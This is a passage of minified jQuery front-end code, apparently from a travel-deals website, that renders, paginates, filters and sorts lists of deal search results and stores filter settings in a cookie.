C=s.template.renderJSTemplate("groupempty",null,{groupClass:"result-group-noresults-stories"});if(!r)this.mainContainer.append(C);var P=t(".result-group-"+s.TzLocale+" .result-list li[data-sid]");P.length>0?P.length>=this.storiesCarouselPosition?t(P[this.storiesCarouselPosition-1]).after(F):t(P[P.length-1]).after(F):(r&&t(".result-group").first().before(C),t(".result-group-noresults-stories .result-list").append(F)),w&&this.storiesCarousel(),y&&this.initializeTTSearchWidget(),s.imageLoader.loadImages()}this.showMoreDealsOnScroll?(t(this.showMoreBlock).addClass("hidden"),t(document).on("scroll",function(){t(e).scrollTop()>=t("#result-list").offset().top+t("#result-container").outerHeight()-e.innerHeight&&hasMoreItemsToLoad&&(i.showMore(),t(document).trigger("ShowMoreScrolled"))})):t(this.showMoreButton).on("click",function(){i.showMore(),this.blur(),t(document).trigger("ShowMoreClicked")})},o.prototype.renderPage=function(e){this.mainContainer.trigger({type:"beforeRendering"});var s=null;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&(s=this.dataSourceFilteredSorted[this.settings.dataSourceName].slice(this.Pagination.StartIndex,this.Pagination.EndIndex));var i=this,r=t.extend(!0,[],this.searchResponseGroups);r.unshift({grp:0,active:!0}),r=jQuery.grep(r,function(e){return e.active});var a=t.extend(!0,[],this.searchResponseEditionList);if(0===a.length&&a.unshift({tzl:0}),s&&s.length>0)if(this.settings.sorting&&this.settings.sorting.groupResult)for(var n=0;n<a.length;n++)for(var o=a[n],l=0;l<r.length;l++){var d=r[l],h=jQuery.grep(s,function(e){if(e.tzl===o.tzl||0===o.tzl){var t=i.getGroupById(e.grp);return!(t&&t.active||0!=d.grp)||e.grp===d.grp}return!1});h&&h.length>0&&this.renderPageItems(h,d.grp,o.tzl)}else this.renderPageItems(s,0,0);this.mainContainer.trigger({type:"afterRendering",isShowMore:e})};o.prototype.renderPageItems=function(e,i,r){var a=t(".result-group."+r+"-"+i);a.removeClass("hidden"),function(e,i,r){var a=e.find("#dealExpertGroupTip");0!==a.length&&0!==r&&(null!=s.search&&null!=s.search.searchParameters&&s.search.searchParameters.isHotelPlatformSearch&&3===i&&1===t(".result-group:not(.group-"+i+"):visible .deal-card").length||(a.slideDown("slow").removeClass("hidden"),s.imageLoader.loadImages()))}(a,i,e.length);var n={dls:e,listType:this.settings.listType,onlt:this.onwardNavTitle,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingItems",renderContext:n});var o=s.template.renderJSTemplate("item",null,n);t(this.resultNextChunkBlock,a).replaceWith(o),this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(this.Pagination.EndIndex<this.dataSourceFilteredSorted[this.settings.dataSourceName].length?(updateShowMoreButtonText(this.Pagination.EndIndex,this.dataSourceFilteredSorted[this.settings.dataSourceName].length,this.settings.resultsPerPage),this.showMoreDealsOnScroll?hasMoreItemsToLoad=!0:t(this.showMoreBlock).removeClass("hidden")):(t(this.showMoreBlock).addClass("hidden"),hasMoreItemsToLoad=!1)),s.imageLoader.loadImages();var l=t.grep(e,function(e){return e.plt===s.dealPlatform.Travel}),d=t.map(l,function(e){return e.id}),h=t.grep(e,function(e){return e.plt===s.dealPlatform.Local}),c=t.map(h,function(e){return e.id}),u=t.grep(e,function(e){return e.plt===s.dealPlatform.Story}),g=t.map(u,function(e){return e.id});s.trackImpressions(d,c,g)},o.prototype.resetPagination=function(){this.Pagination.Reset()},o.prototype.showMore=function(){this.Pagination.Next(),this.renderPage(!0),s.search&&s.search.renderAPI&&"search"===s.search.renderAPI.settings.listType&&s.track.logSearchUpdateDisplayCount(s.track.searchUniqueGuid,this.settings.resultsPerPage),this.triggerDealCountUpdate()},o.prototype.refreshFM=function(e,t){s.focusMove&&s.fmPage&&(e=e||!1,setTimeout(function(){s.fmPage.refresh(e,t)},200))},o.prototype.triggerDealCountUpdate=function(){var e=0;this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),this.mainContainer.trigger({type:"onFilteredDataSourceChanged",itemsCount:e,displayItemsCount:e,paginatedItemsCount:Math.min(this.Pagination.EndIndex,e)}),this.refreshFM(!1,function(e,t,s){return t})},t.fn.listRenderInst=function(){return this.data("plugin_listRender")},o.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e),this.storeSettings()},o.prototype.storeSettings=function(){t("#listRenderSettingsHiddenField").val(JSON.stringify({sorting:this.settings.sorting,filter:this.settings.filter}))},o.prototype.getFilteredDataSourceItemsCount=function(){var e=0;return this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),e},o.prototype.abortLoadRequest=function(){a.abort(),t(document).off("showMoreGreatDeals")},o.prototype.resetAjaxUrl=function(e){this.settings.ajax.url=e},o.prototype.resetSortAndFilters=function(){if(this.settings.filter){for(var e=0;e<this.settings.filter.length;e++)this.settings.filter[e].values=[];this.filter(this.settings.filter),t("#loc-list").val("-2")}this.settings.sortAPI&&this.settings.sortAPI.sortDefault(),this.displayFilters(),t("#locfiltercarousel").length&&scrollFilter(t("#locfiltercarousel"),!1,!0),t("#filtercarousel").length&&scrollFilter(t("#filtercarousel"),!1,!0),t("#catfiltercarousel").length&&scrollFilter(t("#catfiltercarousel"),!1,!0)},o.prototype.isDefaultFilterOrSort=function(){var e=!0,t=!0,s=0;if(this.settings.sorting&&1!=this.settings.sorting.value&&(e=!1),this.settings.filter){for(var i=0;i<this.settings.filter.length;i++)0!==this.settings.filter[i].values.length&&(s+=1);t=0===s}return e&&t},o.prototype.noFiltersOrSort=function(){var e=!this.settings.sortAPI||!0===this.settings.noSort,t=!0,s=0;if(this.settings.filterAPI){for(var i=0;i<this.settings.filterAPI.length;i++){!0===this.settings.filterAPI[i].noFilter&&(s+=1)}t=s===this.settings.filterAPI.length}return e&&t},o.prototype.isFiltered=function(){var e=!1,t=0;if(this.settings.filter){for(var s=0;s<this.settings.filter.length;s++)0===this.settings.filter[s].values.length&&(t+=1);e=t!==this.settings.filter.length}return e},o.prototype.filterContainerVisibility=function(){t("#result-list").hasClass("hidden")||t(".filter-container").each(function(){t(this).hasClass("hidden")||t(this).show()})},o.prototype.displayFilters=function(){var e=new Array,i=0,r=!1,a="",n=!1,o=t("#display-filters-container");if(o.length&&(o.empty(),null!=this.settings&&null!=this.settings&&null!=this.settings.sortAPI&&null!=this.settings.filterAPI)){for(var l=0;l<this.settings.filterAPI.length;l++){var d=this.settings.filterAPI[l],h=d.FilterMenu.filterContainer[0].id.indexOf("exposed")>=0,c=d.FilterMenu.filterContainer[0].id.indexOf("exposed-locfilter-container")>=0,u=d.FilterMenu.filterContainer[0].id.indexOf("exposed-catfilter-container")>=0;if(null!=d.FilterMenu&&null!=d.FilterMenu&&null!=d.FilterMenu.menuItems&&null!=d.FilterMenu.menuItems)for(var g=0;g<d.FilterMenu.menuItems.length;g++){var f=d.FilterMenu.menuItems[g];f.pushed&&f.enabled&&(c&&t("#loc-list").val(f.value),u&&t("#cat-list").val(f.value),s.device.iPad()&&i>=3?(r=!0,h||(i+=1)):!s.layout.isXs()&&!s.device.iPad()&&i>=4?(r=!0,h||(i+=1)):e.find(function(e){return e.id===f.value})||h||(e[i]={id:f.value,name:f.item[0].textContent,mapClass:""},i+=1))}}if(i>0||!this.isDefaultFilterOrSort()){i>0&&(n=!0),r&&(a=(a=i-e.length)>0?" +".concat(s.resources["Search.MoreItems.Title"].replace("{0}",a)):"");var p=s.template.renderJSTemplate("displayfilter",null,{sortItem:this.settings.sortAPI.getSelectedSortSettings(),filterList:e,hasSort:!0,hasMoreItems:r,moreCount:a,hasfilter:n});o.html(p),t("#refine-search-toggle").addClass("button-refine-search--on"),t("#filter-on").removeClass("hidden"),t("#display-refine-search").removeClass("hidden")}else t("#refine-search-toggle").removeClass("button-refine-search--on"),t("#filter-on").addClass("hidden"),t("#display-refine-search").addClass("hidden")}filterCarousel("#filtercarousel"),filterCarousel("#catfiltercarousel"),filterCarousel("#locfiltercarousel"),this.filterContainerVisibility()},t.fn.listRender=function(e,s){return this.each(function(){t.data(this,"plugin_listRender")?"function"==typeof t.data(this,"plugin_listRender")[e]&&t.data(this,"plugin_listRender")[e].call(t.data(this,"plugin_listRender"),s):t.data(this,"plugin_listRender",new o(this,e,s))})}}(window,jQuery,window.tzoo=window.tzoo||{},window.Tzoo=window.Tzoo||{});
/* -- list-filter.js -- */
function FilterMenu(t,e,i,s,n,l){var r,a=this;this.filterContainer=t,this.showAll=!0,this.filterDisplayCount=i,this.menuItems=[],this.filteringFieldName=e.data("filteringFieldName"),this.filterDiv=e,this.showMoreFilterLink=$("#result-filter-more",e),this.showMoreFilterLink.hide(),this.showMoreFilterLink.on("click",function(){a.showAll=!0,a.showMoreFilterLink.hide(),a.showHideFilterItems()}),this.selectedLocation=$("#loc-list",e),this.selectedLocation.on("focus",function(){r=this.value}).change(function(){if(void 0!==this.value){var t=$("#locfilter-container");"none"==t.css("display")&&(t=$("#locfilter-container-map")),t.length&&"-2"==this.value?t.find('[data-filtering-field-value="'+r+'"]').trigger("click"):t.find('[data-filtering-field-value="'+this.value+'"]').trigger("click")}r=this.value}),$(".js-filter",e).each(function(){var t=new FilterMenuItem($(this),a.filteringFieldName,s,l);t.item.on("menuItemClicked",function(t){var e={name:t.item.propertyName,values:[]};l===tzoo.tagType.Category&&$(".filtertext"+l).text(t.item.pushed?n.title2+t.item.item[0].innerText:n.title1);for(var i=0;i<a.menuItems.length;i++){var s=a.menuItems[i];l!==tzoo.tagType.Category&&l!=tzoo.searchFilterType.Location||!s.pushed||t.item.value===s.value||(s.pushed=!s.pushed),s.pushed&&e.values.push(s.value)}a.filterContainer.trigger({type:"onMenuItemClicked",filter:e})}),a.menuItems.push(t)}),this.updateFilterItems=function(t,e){var i=tzoo.getVariable("tzoo.search.renderAPI");$(".loc-list").each(function(){var t=$(this),e=t.children("option[value^=-2]");t.empty().append(e)});for(var s=0;s<a.menuItems.length;s++){var n=a.menuItems[s];if(t&&t.hasOwnProperty(n.value)?(n.enabled=!0,n.item.removeClass("disabled noresults"),n.item.addClass("filtered"),l===tzoo.searchFilterType.Location&&$(".loc-list").each(function(){var t=$(this);t.append("<option value="+n.value+">"+n.item[0].innerText+"</option"),n.pushed&&t.val(n.value)})):(n.item.addClass("noresults"),n.enabled=!1,n.item.addClass("disabled noresults"),n.item.removeClass("filtered "),n.item.hide()),e)for(var r=0;r<e.length;r++)n.value!==e[r].id||n.pushed||(n.enabled=!1,n.item.hide(),n.item.removeClass("filtered "),i&&i.isFiltered()?n.item.addClass("disabled  noresults"):n.item.hide())}return a.showHideFilterItems()},this.showHideFilterItems=function(){var t=a.filterDisplayCount,e=0,i=0;a.showAll&&(t=a.menuItems.length);for(var s=0;s<a.menuItems.length;s++)a.menuItems[s].enabled&&(e<t?(a.menuItems[s].item.show(),e++):(a.menuItems[s].item.hide(),i++));if(a.showAll||i<=2){for(var l=0;l<a.menuItems.length;l++)a.menuItems[l].enabled&&(a.menuItems[l].item.show(),e++);a.showMoreFilterLink.hide()}else $("#result-filter-more",a.filterDiv).text(String(n.moreFilters).replace("{0}",i)),a.showMoreFilterLink.show();return e},this.showHideFilterItems(),this.setFilter=function(t){for(var e=0;e<this.menuItems.length;e++){var i=!1;if(t)for(var s=0;s<t.length;s++)t[s]!=this.menuItems[e].value||(i=!0);this.menuItems[e].pushed=i,this.menuItems[e].updateItemClass()}}}function FilterMenuItem(t,e,i){this.pushed=!1,this.enabled=!0,this.item=t,this.propertyName=e,this.value=t.data("filteringFieldValue");for(var s=0;s<i.length;s++)i[s]!=this.value||(this.pushed=!0);var n=this;this.updateItemClass=function(){var t=this.item.find("i");if(0!==t.length){var e=t.attr("class"),i=this.pushed?e.replace("-primary","-white"):e.replace("-white","-primary");t.attr("class",i)}this.pushed?this.item.addClass("checked"):this.item.removeClass("checked")},this.updateCookie=function(t,e){var i={};try{i=$.parseJSON(Cookies.get("serp"))}catch(t){}if(e)if(null==i.filts)i.filts=[t];else{var s=$.grep(i.filts,function(e){return e!=t});s.push(t),i.filts=s}else if(null!=i.filts){var n=$.grep(i.filts,function(e){return e!=t});i.filts=n}tzoo.util.setCookie("serp",i,tzoo.util.cookieClassification.F)},this.item.click(function(){n.enabled&&(n.pushed=!n.pushed,n.updateItemClass(),n.updateCookie(n.value,n.pushed),n.item.trigger({type:"menuItemClicked",item:n}));var t=$(this).closest(".filter-container");t.length&&t[0].id.indexOf("exposed")>=0&&(t[0].id.indexOf("exposed-loc")>=0?n.pushed&&$("#loc-list").length?$(".loc-list").each(function(){$(this).val(n.value)}):!n.pushed&&$("#loc-list").length&&$(".loc-list").each(function(){$(this).val(-2)}):t[0].id.indexOf("exposed-cat")>=0&&(n.pushed&&$("#cat-list").length?$("#cat-list").val(n.value):!n.pushed&&$("#cat-list").length&&$("#cat-list").val(-2)),$(".button-done").trigger("click"))}),n.updateItemClass()}!function(t,e,i,s){i.track=i.track||{};var n={filterDisplayCount:i.filterDisplayCount,translations:{moreFilters:"{0} more"}};function l(t,i,s){return this.filterContainer=e(t),this.settings=null,this.initialized=!1,this.init(i),this}l.prototype.init=function(t){this.initialized||(this.settings=e.extend(!0,{},n,t),this.settingsHiddenField=e(this.settings.settingsHiddenField),this.settingsHiddenField.val()&&this.settingsHiddenField.val().length>0?this.settings=e.extend(!0,this.settings,JSON.parse(this.settingsHiddenField.val())):this.storeSettings(),this.initialized=!0)},l.prototype.renderFilter=function(t,s){this.settings.filter=s;var n=this.settings.filterType,l=[],r=!1;if(t){var a;t.dtg&&n!==i.searchFilterType.Location&&(l=e.grep(t.dtg,function(t){return t.typ===n})),t.dloc&&t.dloc.dlocs&&n===i.searchFilterType.Location&&(t.dloc.dlocs.length>20&&(r=!0),l=t.dloc),a=this.settings.translations.title1?'<span class="filtertext'+this.settings.filterType+'">'+this.settings.translations.title1+"</span>":this.settings.translations.title;var o=i.template.renderJSTemplate(this.settings.templateName,null,{type:n,title:a,items:l,displayLocDrp:r});this.filterContainer.html(o),this.filtersBlock=e(".result-filters",this.filterContainer),this.FilterMenu=new FilterMenu(this.filterContainer,this.filtersBlock,this.settings.filterDisplayCount,this.settings.filter.values,this.settings.translations,n)}this.filterContainer.trigger({type:"onFilterRendered",items:l})},l.prototype.filter=function(t,s){if(this.settings.filter=s,this.FilterMenu&&this.settings.filter&&this.FilterMenu.setFilter(this.settings.filter.values),this.settings.filter.values&&this.settings.filter.values.length>=1){var n=i.getVariable("tzoo.search.renderAPI");n&&"search"===n.settings.listType&&i.track.logSearchFilter(i.track.searchUniqueGuid,this.settings.filter.values)}this.storeSettings();var l=this,r=[];t&&(r=l.settings&&l.settings.hasOwnProperty("filter")&&l.settings.filter.hasOwnProperty("name")&&l.settings.filter.hasOwnProperty("values")&&0!==l.settings.filter.values.length?l.settings.filter.name===i.searchFilterType.Location?e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.locs&&t.locs.map(function(t){return t.id}).indexOf(e)>=0})}):e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.tag&&t.tag.map(function(t){return t.id}).indexOf(e)>=0})}):t),this.filterValuesDistinct=[];var a,o=[];if(r){for(var h=0;h<r.length;h++){var u=r[h],d=[];if(l.settings.filterType===i.searchFilterType.Location){if(u.locs)for(var f=0;f<u.locs.length;f++){var c=u.locs[f];!this.filterValuesDistinct.hasOwnProperty(c.id)&&c.id&&0!==c.id.length&&(this.filterValuesDistinct[c.id.toString()]=c.id)}}else{if(u.tag)for(f=0;f<u.tag.length;f++){var g=u.tag[f];g.typ===l.settings.filterType&&(d.push(g),this.filterValuesDistinct.hasOwnProperty(g.id)||(this.filterValuesDistinct[g.id.toString()]=g.id))}0!==d.length&&o.push(d)}}0!==o.length&&(a=o.shift().reduce(function(t,e){return-1===t.indexOf(e)&&o.every(function(t){return-1!==t.indexOf(e)})&&t.push(e),t},[]))}this.FilterMenu&&(0===this.FilterMenu.updateFilterItems(this.filterValuesDistinct,a)?(this.filterContainer.addClass("hidden"),this.noFilter=!0):(this.filterContainer.removeClass("hidden"),this.noFilter=!1));return r},e.fn.listFilterInst=function(){return this.data("plugin_listFilter")},l.prototype.refresh=function(t){this.settings=e.extend(!0,{},this.settings,t),this.storeSettings()},l.prototype.storeSettings=function(){this.settingsHiddenField.val(JSON.stringify({filter:this.settings.filter}))},e.fn.listFilter=function(t,i){return this.each(function(){e.data(this,"plugin_listFilter")?"function"==typeof e.data(this,"plugin_listFilter")[t]&&e.data(this,"plugin_listFilter")[t].call(e.data(this,"plugin_listFilter"),i):e.data(this,"plugin_listFilter",new l(this,t,i))})}}(window,jQuery,window.tzoo=window.tzoo||{});
/* -- list-sort.js -- */
!function(t,e,i){var r={};function n(e,i,r){return this.sortContainer=t(e),this.settings=null,this.initialized=!1,this.init(i),this}n.prototype.init=function(e){this.initialized||(this.settings=t.extend(!0,{},r,e),this.SortMenu=new o(this.sortContainer),this.initialized=!0)},n.prototype.initSortOptions=function(t){if(t.opt){e.collection&&e.collection.sort&&0===t.opt.filter(function(t){return t.val===e.collection.sort}).length&&(e.collection.sort=1);var i=e.template.renderJSTemplate(this.settings.templateName,null,{title:this.settings.translations.title,items:t.opt});this.sortContainer.html(i)}},n.prototype.sort=function(e,i){this.settings=t.extend(!0,{},this.settings,i),this.settings.sorting.groups=i.sorting.groups;var r=t.extend(!0,[],e);if(e){var n=this;r.sort(function(t,e){return a(t,e,l(n.settings.sorting.expression),n.settings.sorting.groupResult?n.settings.sorting.groups:null)})}return r},n.prototype.getSelectedSortSettings=function(){return this.SortMenu.getSelectedSortSettings()},n.prototype.sortDefault=function(){return this.SortMenu.sortDefault()},n.prototype.show=function(){this.sortContainer.show()},n.prototype.hide=function(){this.sortContainer.hide()},t.fn.listSortInst=function(){return this.data("plugin_listSort")},n.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e)},t.fn.listSort=function(e,i){return this.each(function(){t.data(this,"plugin_listSort")?"function"==typeof t.data(this,"plugin_listSort")[e]&&t.data(this,"plugin_listSort")[e].call(t.data(this,"plugin_listSort"),i):t.data(this,"plugin_listSort",new n(this,e,i))})},t.fn.listSort.sortStatic=function(e,i){var r=t.extend(!0,[],e);return e&&r.sort(function(t,e){return a(t,e,l(i.expression),i.groupResult?i.groups:null)}),r};var s={Direction:{ASC:"asc",DESC:"desc"}};function o(e){var r=this;this.sortContainer=e,this.getSelectedSortSettings=function(e){if(e===i&&(e=this.sortContainer.get(0).querySelector(".checked")),!e)return{sorting:{expression:""}};var r=e.getAttribute("data-sortexpression");if(r!==i){var n=e.getAttribute("data-groups");return n&&(n=n.split(",")),{sorting:{expression:r,groupResult:e.getAttribute("data-groupresult"),groups:n,value:e.getAttribute("data-value"),hotelsortvalue:e.getAttribute("data-hotelsortvalue"),sortName:t(e).find(".text").text()}}}return{sorting:{expression:""}}},this.sortDefault=function(){this.sortContainer.find(".btn-group-item").eq(0).click()},this.sortContainer.on("click",".btn-group-item",function(e){r.sortContainer.find(".btn-group-item").removeClass("checked").find("i").each(function(){var e=t(this);e.attr("class",e.attr("class").replace("-white",""))});var i=t(e.currentTarget).addClass("checked"),n=i.find("i"),s=n.data("icn");n.attr("class",n.attr("class").replace(s,s+"-white"));var o=r.getSelectedSortSettings(i.get(0));null!==o&&r.sortContainer.trigger({type:"selectedSortItemChanged",settings:o})})}function a(t,e,i,r){if(t.srt.sto!=e.srt.sto)return t.srt.sto-e.srt.sto;if(r){var n=u(t,r),o=u(e,r);if(n!=o)return n-o}return function t(e,i,r,n){var o=e.srt[r[n].PropertyName];var a=i.srt[r[n].PropertyName];return o==a?r.length>n+1?t(e,i,r,n+1):0:r[n].Direction==s.Direction.ASC?o<a||"undefined"==typeof a?-1:1:o<a||"undefined"==typeof o?1:-1}(t,e,i,0)}function u(t,e){var i=e.indexOf(String(t.grp));return-1==i&&(i=e.indexOf("0")),i}function l(t){for(var e=[],i=t.split(","),r=0;r<i.length;r++)e.push(new c(i[r].trim()));return e}function c(t){this.PropertyName=t.trim().toLowerCase(),this.Direction=s.Direction.ASC;var e=t.trim().split(" ");2===e.length&&(this.PropertyName=e[0].trim().toLowerCase(),e[1].trim()==s.Direction.DESC&&(this.Direction=s.Direction.DESC))}}(jQuery,window.tzoo=window.tzoo||{});
